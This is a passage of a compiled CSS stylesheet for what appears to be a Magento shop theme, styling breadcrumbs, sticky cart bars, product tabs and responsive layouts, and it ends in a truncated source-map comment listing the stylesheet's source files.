  .theme-pearl.store-view-eur .page-wrapper .breadcrumbs .items .item {
    float: left;
    line-height: 18px;
  }
  .theme-pearl.store-view-eur .page-wrapper .breadcrumbs .items .item:after {
    color: #505050 !important;
  }
  .theme-pearl.store-view-eur .page-wrapper .breadcrumbs .items .item strong,
  .theme-pearl.store-view-eur .page-wrapper .breadcrumbs .items .item a {
    float: left;
    font-size: 12px;
    font-style: italic;
    color: #505050;
    line-height: 18px;
  }
  .theme-pearl.store-view-eur .page-wrapper .breadcrumbs .items .item strong:hover,
  .theme-pearl.store-view-eur .page-wrapper .breadcrumbs .items .item a:hover {
    color: #505050;
  }
  .theme-pearl.store-view-eur .page-wrapper .breadcrumbs .items .item strong {
    color: #000000;
  }
  .theme-pearl.store-view-eur .page-wrapper .breadcrumbs .items .item strong:hover {
    color: inherit;
  }
  .page-layout-fullscreen .navigation,
  .page-layout-fullscreen .breadcrumbs,
  .page-layout-fullscreen .columns,
  .page-layout-fullscreen .page-header .header.panel,
  .page-layout-fullscreen .header.content,
  .page-layout-fullscreen .footer.content .page.messages,
  .page-layout-fullscreen .page-wrapper > .widget,
  .page-layout-fullscreen .page-wrapper > .page-bottom,
  .page-layout-fullscreen .block.category.event,
  .page-layout-fullscreen .top-container,
  .page-layout-fullscreen .page-title-wrapper,
  .page-layout-fullscreen .page-main {
    padding-left: 0px;
    padding-right: 0px;
    margin: 0 auto;
    width: 100%;
    max-width: 100%;
    box-sizing: border-box;
  }
  .page-layout-fullscreen .product-info-main .product-info-price {
    width: 99%;
  }
  .page-layout-fullscreen .page-header .switcher {
    margin-right: 10px;
  }
  .page-wrapper .btt-button {
    bottom: 80px !important;
    z-index: 1;
  }
  .theme-pearl.product-page-v2 .product-info-main.product_v2.stickyProductImage {
    position: relative !important;
    left: 0 !important;
  }
  .wp-productpage-prev-next .wp-pp-next-link,
  .wp-productpage-prev-next .wp-pp-prev-link {
    position: relative;
  }
  .wp-productpage-prev-next .wp-pp-next-link.tooltip span,
  .wp-productpage-prev-next .wp-pp-prev-link.tooltip span {
    visibility: hidden;
    width: 140px;
    background-color: #FFF;
    color: #000;
    border: 1px solid #000;
    text-align: center;
    border-radius: 6px;
    padding: 5px;
    position: absolute;
    z-index: 99999;
    bottom: 125%;
    left: 70%;
    margin-left: -75px;
    opacity: 0;
    transition: opacity 0.3s;
    -moz-transition: opacity 0.3s;
    -webkit-transition: opacity 0.3s;
  }
  .wp-productpage-prev-next .wp-pp-next-link.tooltip span:after,
  .wp-productpage-prev-next .wp-pp-prev-link.tooltip span:after {
    content: "";
    position: absolute;
    top: 100%;
    left: 50%;
    margin-left: -5px;
    border-width: 5px;
    border-style: solid;
    border-color: #000 transparent transparent;
  }
  .wp-productpage-prev-next .wp-pp-next-link.tooltip:hover,
  .wp-productpage-prev-next .wp-pp-prev-link.tooltip:hover {
    z-index: 9999;
  }
  .wp-productpage-prev-next .wp-pp-next-link.tooltip:hover span,
  .wp-productpage-prev-next .wp-pp-prev-link.tooltip:hover span {
    visibility: visible;
    opacity: 1;
  }
  .catalog-product-view .fixed-cart-container {
    top: 0;
    left: 0;
    bottom: auto;
    opacity: 0;
    transition: opacity 0.25s ease-in;
  }
  .catalog-product-view .fixed-cart-container.fixed-cart-container-bottom {
    bottom: 0;
    top: auto;
  }
  .catalog-product-view .fixed-cart-container.display-only-mobile {
    display: none !important;
  }
  .catalog-product-view .fixed-cart-container .inner-content {
    display: flex;
    align-items: center;
  }
  .catalog-product-view .fixed-cart-container .inner-content .display-only-mobile {
    display: none !important;
  }
  .catalog-product-view .fixed-cart-container .inner-content .sticky-flex {
    float: none;
    display: flex;
    align-items: center;
  }
  .catalog-product-view .fixed-cart-container .inner-content .sticky-flex.wp-st-product-image {
    width: 5%;
  }
  .catalog-product-view .fixed-cart-container .inner-content .sticky-flex.wp-left-container {
    justify-content: space-between;
    width: 55%;
  }
  .catalog-product-view .fixed-cart-container .inner-content .sticky-flex.wp-left-container .wp-st-product-review {
    margin-left: 20px;
  }
  .catalog-product-view .fixed-cart-container .inner-content .sticky-flex.wp-left-container .wp-st-product-review .product-reviews-summary {
    margin-bottom: 0;
  }
  .catalog-product-view .fixed-cart-container .inner-content .sticky-flex.wp-left-container .wp-st-product-review .product-reviews-summary .reviews-actions {
    margin-left: 15px;
  }
  .catalog-product-view .fixed-cart-container .inner-content .sticky-flex.wp-right-container {
    justify-content: flex-end;
    width: 40%;
  }
  .catalog-product-view .fixed-cart-container .inner-content .sticky-flex.wp-right-container .product-social-links {
    margin: 0;
  }
  .catalog-product-view .fixed-cart-container .inner-content .sticky-flex.wp-right-container .wishlist-add-to-cart-wrapper {
    display: flex;
    align-items: center;
  }
  .catalog-product-view .fixed-cart-container .inner-content .sticky-flex.wp-right-container .wishlist-add-to-cart-wrapper .wp-st-product-wishlist {
    display: flex;
    align-items: center;
  }
  .page-header .header.content {
    opacity: 100%;
    transition: opacity 0.25s ease-in-out;
  }
  .theme-pearl.catalog-product-view .sticky-slide-up-desktop {
    opacity: 100%;
    z-index: 900;
  }
  .theme-pearl.catalog-product-view .sticky-header-fade-out {
    opacity: 0;
  }
  .theme-pearl.catalog-product-view .custom-sticky-box-shadow {
    box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
  }
  .theme-pearl.catalog-product-view .sticky-custom-index {
    z-index: 5;
  }
  .theme-pearl .page-wrapper .sections.nav-sections-4.sticky-menu-on-top,
  .theme-pearl .page-wrapper .sticky-menu-on-top {
    z-index: 10;
    box-shadow: none;
  }
  .theme-pearl.catalog-product-view .page-main .columns .product.info.detailed .product.data.items {
    border-bottom: none;
  }
  .theme-pearl.catalog-product-view .page-main .columns .product.info.detailed .product.data.items .item.content {
    display: none;
  }
  .theme-pearl.catalog-product-view .page-main .columns .product.info.detailed.tabs-v3 .product.data.items .item.content {
    display: block;
  }
  .theme-pearl.device-md .no-border .product.data.items .content-wrapper,
  .theme-pearl.device-sm .no-border .product.data.items .content-wrapper,
  .theme-pearl.device-md .no-border .product.data.items .nav-wrapper,
  .theme-pearl.device-sm .no-border .product.data.items .nav-wrapper,
  .theme-pearl.device-md .no-border .product.data.items .nav-wrapper-sticky,
  .theme-pearl.device-sm .no-border .product.data.items .nav-wrapper-sticky {
    padding: 0 15px;
  }
  .theme-pearl.catalog-product-view .tabs-1.no-border .product.data.items .data.item.title a.data.switch {
    font-weight: 600;
  }
  .theme-pearl.catalog-product-view .no-border .product.data.items .content-wrapper .content-title {
    display: flex;
    justify-content: start;
    margin-top: 25px;
    margin-bottom: 15px;
    font-size: 20px;
  }
  .theme-pearl.catalog-product-view .no-border .product.data.items .content-wrapper .content-title .counter {
    margin-left: 5px;
  }
  .theme-pearl.catalog-product-view .no-border .product.data.items .content-wrapper .content-title .counter:before {
    content: '(';
  }
  .theme-pearl.catalog-product-view .no-border .product.data.items .content-wrapper .content-title .counter:after {
    content: ')';
  }
  .theme-pearl.catalog-product-view .no-border .product.data.items .nav-wrapper-sticky {
    position: fixed;
    left: 0;
    right: 0;
    width: 100%;
    display: flex;
    align-items: center;
    box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
    padding: 5px 0 5px 0;
    border-bottom: 1px solid #ccc;
    z-index: 9;
  }
  .theme-pearl.catalog-product-view .no-border .product.data.items .nav-wrapper-sticky .tabs-title-wrapper {
    padding-top: 5px;
  }
  .theme-pearl.catalog-product-view .no-border .product.data.items .nav-wrapper-sticky .tabs-title-wrapper .item.title.selected-tab a.data.switch {
    font-weight: bold;
  }
  .theme-pearl.catalog-product-view .no-border .product.data.items .nav-wrapper-sticky .tabs-title-wrapper.aligned-left {
    justify-content: start;
  }
  .theme-pearl.catalog-product-view .no-border .product.data.items .nav-wrapper-sticky .tabs-title-wrapper.aligned-center {
    justify-content: center;
  }
  .theme-pearl.catalog-product-view .no-border .product.data.items .nav-wrapper {
    display: flex;
    align-items: center;
    margin-bottom: 25px;
  }
  .theme-pearl.catalog-product-view .no-border .product.data.items .nav-wrapper .tabs-title-wrapper {
    display: flex;
    width: 100%;
    margin: 0 auto;
  }
  .theme-pearl.catalog-product-view .no-border .product.data.items .nav-wrapper .tabs-title-wrapper.aligned-left {
    justify-content: start;
  }
  .theme-pearl.catalog-product-view .no-border .product.data.items .nav-wrapper .tabs-title-wrapper.aligned-center {
    justify-content: center;
  }
  .theme-pearl.catalog-product-view .no-border .product.data.items .nav-wrapper .item.title:first-child {
    margin-left: 0;
  }
  .theme-pearl.catalog-product-view .no-border .product.data.items .nav-wrapper .item.title a.data.switch {
    font-weight: normal;
  }
  .theme-pearl.catalog-product-view .page-header.sticky-header.no-box-shadow,
  .theme-pearl.catalog-product-view .page-header.sticky-header-nav.no-box-shadow {
    box-shadow: none;
  }
  .theme-pearl.catalog-product-view .page-main .columns .product.info.detailed .product.data.items .item.content.max-content {
    max-height: 100%;
    height: 100%;
  }
  .theme-pearl.catalog-product-view .page-main .columns .product.info.detailed .product.data.items .item.content.view-more-less-wrapper {
    position: relative;
    overflow: hidden;
  }
  .theme-pearl.catalog-product-view .page-main .columns .product.info.detailed .product.data.items .item.content.view-more-less-wrapper .read-more,
  .theme-pearl.catalog-product-view .page-main .columns .product.info.detailed .product.data.items .item.content.view-more-less-wrapper .read-less {
    position: absolute;
    cursor: pointer;
    bottom: 0;
    left: 0;
    width: 100%;
    text-align: center;
    margin: 0;
    padding: 30px 0 30px 0;
  }
  .theme-pearl.catalog-product-view .page-main .columns .product.info.detailed .product.data.items .item.content.view-more-less-wrapper .read-more {
    background: linear-gradient(rgba(255, 255, 255, 0) 0%, #ffffff 70%);
  }
  .theme-pearl.catalog-product-view .page-main .columns .product.info.detailed .product.data.items .item.content.view-more-less-wrapper .read-more .read-more-button {
    position: absolute;
    bottom: 0;
    left: 50%;
    transform: translateX(-50%);
  }
  .theme-pearl.catalog-product-view .page-main .columns .product.info.detailed .product.data.items .item.content.view-more-less-wrapper .read-less {
    display: none;
  }
  .theme-pearl.catalog-product-view .page-main .columns .product.info.detailed .product.data.items .item.content.view-more-less-wrapper .read-less .read-less-button {
    position: absolute;
    bottom: 0;
    left: 50%;
    transform: translateX(-50%);
  }
  .cart-container .form-cart .actions.main .clear {
    height: auto;
    margin-left: 15px;
  }
  .cart-container .form-cart .actions.main .continue {
    height: auto;
    margin-left: 15px;
  }
  .cart-container .form-cart .actions.main .action.update {
    margin-left: 15px;
  }
  .cart-container .cart.main.actions {
    display: flex;
    justify-content: flex-end;
    align-items: center;
  }
  .step-content .action.selected {
    color: black;
  }
}
@media all and (max-width: 1023px), print {
  .field-tooltip .field-tooltip-content {
    right: -10px;
    top: 40px;
    left: auto;
  }
  .nopadding-mob {
    padding-left: 0px;
    padding-right: 0px;
  }
  #slide1-slideInDown,
  #slide1-slideInRight,
  #slide1-slideInLeft,
  #slide2-slideInLeft,
  #slide2-lightSpeedIn,
  #slide3-slideInDown,
  #slide3-lightSpeedIn {
    visibility: visible;
  }
  .display-block-desktop {
    display: none;
  }
  .margin-top-20-mobile {
    margin-top: 20px;
  }
  .flip-box .flip-box-before {
    font-size: 16px;
  }
  .content-v9 .v9-table .v9-coll {
    height: auto;
  }
  .content-v9 .margin-top-30-mobile {
    margin-top: 30px;
  }
  .page-wrapper .btt-button {
    bottom: 20px !important;
  }
}
@media all and (min-width: 1440px), print {
  .sidebar .product-items .product-item-info .product-item-photo {
    float: none;
    left: 0;
    margin: 0;
    position: absolute;
    top: 0;
  }
  .sidebar .product-items .product-item-details {
    margin-left: 85px;
  }
  .mobile-nav .page-wrapper .page-header-v1 .header.content,
  .mobile-nav .page-wrapper .page-header-v2 .header.content,
  .mobile-nav .page-wrapper .page-header-v3 .header.content {
    padding-left: 20px !important;
  }
  .global-notification-wrapper #slides {
    max-width: 36%;
  }
  .global-notification-wrapper .btn-bar #buttons a#prev {
    left: 30.6%;
  }
  .global-notification-wrapper .btn-bar #buttons a#next {
    right: 27%;
  }
}
/*# sourceMappingURL=data:application/json,%7B%22version%22%3A3%2C%22sources%22%3A%5B%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_ReCaptchaCheckoutSalesRule%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_ReCaptchaCustomer%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_ReCaptchaFrontendUi%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_ReCaptchaNewsletter%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_ReCaptchaReview%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_ReCaptchaSendFriend%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_ReCaptchaWishlist%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_PaymentServicesPaypal%5C%2Fcss%5C%2Fsource%5C%2Fmodule%5C%2F_mini-cart.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_PaymentServicesPaypal%5C%2Fcss%5C%2Fsource%5C%2Fmodule%5C%2F_pay-later.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_PaymentServicesPaypal%5C%2Fcss%5C%2Fsource%5C%2Fmodule%5C%2F_apple-pay.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_PaymentServicesPaypal%5C%2Fcss%5C%2Fsource%5C%2Fmodule%5C%2F_google-pay.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_InventoryConfigurableProductFrontendUi%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMollie_Payment%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FWeltPixel_FrontendOptions%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FWeltPixel_FrontendOptions%5C%2Fcss%5C%2Fsource%5C%2Fmodule%5C%2F_store_eur_extend.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FWeltPixel_OwlCarouselSlider%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FWeltPixel_ProductPage%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_ProductVideo%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Checkout%5C%2Fcss%5C%2Fsource%5C%2Fmodule%5C%2Fcheckout%5C%2F_tooltip.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2Fcss%5C%2Fsource%5C%2Flib%5C%2F_utilities.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Checkout%5C%2Fcss%5C%2Fsource%5C%2Fmodule%5C%2Fcheckout%5C%2F_order-summary.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Rma%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FWeltPixel_CategoryPage%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FWeltPixel_CustomHeader%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2Fcss%5C%2Fsource%5C%2F_extend.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2Fcss%5C%2Fsource%5C%2Fstatic_pages.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2Fcss%5C%2Fsource%5C%2Fwp_custom.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2Fcss%5C%2Fsource%5C%2F_variables.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2Fcss%5C%2Fsource%5C%2Flib%5C%2Fvariables%5C%2F_typography.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FWeltPixel_DesignElements%5C%2Fcss%5C%2Fsource%5C%2F_extend.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FWeltPixel_OwlCarouselSlider%5C%2Fcss%5C%2Fsource%5C%2F_extend.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Customer%5C%2Fcss%5C%2Fsource%5C%2F_extend.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2Fcss%5C%2Fsource%5C%2Flib%5C%2F_responsive.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2Fcss%5C%2Fsource%5C%2F_extends.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_GiftRegistry%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_AdvancedCheckout%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Customer%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_CustomerBalance%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_PaymentServicesPaypal%5C%2Fcss%5C%2Fsource%5C%2Fmodule%5C%2F_review.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Paypal%5C%2Fcss%5C%2Fsource%5C%2Fmodule%5C%2F_review.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Checkout%5C%2Fcss%5C%2Fsource%5C%2Fmodule%5C%2F_cart.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Review%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_SendFriend%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Catalog%5C%2Fcss%5C%2Fsource%5C%2Fmodule%5C%2F_toolbar.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_CatalogSearch%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Theme%5C%2Fcss%5C%2Fsource%5C%2Fmodule%5C%2F_collapsible_navigation.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_GiftWrapping%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_MultipleWishlist%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Sales%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Theme%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2Fcss%5C%2Fsource%5C%2F_layout.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Bundle%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_GiftMessage%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Checkout%5C%2Fcss%5C%2Fsource%5C%2Fmodule%5C%2Fcheckout%5C%2F_checkout.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2Fcss%5C%2Fsource%5C%2Flib%5C%2F_forms.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_GiftCardAccount%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Reward%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2Fcss%5C%2Fsource%5C%2Flib%5C%2F_icons.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2Fcss%5C%2Fsource%5C%2F_theme.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Checkout%5C%2Fcss%5C%2Fsource%5C%2Fmodule%5C%2Fcheckout%5C%2F_estimated-total.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Catalog%5C%2Fcss%5C%2Fsource%5C%2F_widgets.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2Fcss%5C%2Fsource%5C%2Flib%5C%2F_tables.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2Fcss%5C%2Fsource%5C%2Flib%5C%2F_layout.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2Fcss%5C%2Fsource%5C%2F_typography.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2Fcss%5C%2Fsource%5C%2F_navigation.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2Fcss%5C%2Fsource%5C%2Flib%5C%2F_navigation.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2Fcss%5C%2Fsource%5C%2Flib%5C%2Fvariables%5C%2F_icons.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2Fcss%5C%2Fsource%5C%2F_forms.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2Fcss%5C%2Fsource%5C%2F_sections.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2Fcss%5C%2Fsource%5C%2Flib%5C%2F_sections.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2Fcss%5C%2Fsource%5C%2Flib%5C%2F_typography.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2Fcss%5C%2Fsource%5C%2F_actions-toolbar.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2Fcss%5C%2Fsource%5C%2Flib%5C%2F_actions-toolbar.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2Fcss%5C%2Fsource%5C%2F_popups.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2Fcss%5C%2Fsource%5C%2Fcomponents%5C%2F_modals_extend.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_PageBuilder%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FWeltPixel_AjaxInfiniteScroll%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FWeltPixel_AdvanceCategorySorting%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FWeltPixel_LazyLoading%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FWeltPixel_LayeredNavigation%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FWeltPixel_Multistore%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FWeltPixel_ProductLabels%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FWeltPixel_Q